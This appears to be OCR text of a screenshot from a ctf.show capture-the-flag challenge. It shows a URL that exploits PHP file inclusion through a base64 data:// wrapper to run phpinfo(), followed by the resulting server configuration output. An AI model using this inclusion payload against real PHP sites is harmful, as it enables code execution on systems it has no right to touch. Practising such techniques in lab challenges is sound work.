 PHP 7.3.11 - phpinfo()
d50d74a5-7065-4477-8ab1-5d2c1e536857.challenge.ctf.show:8080/?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOy
PHP Version 7.3.11
php
System Linux 3201d7d2a236 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled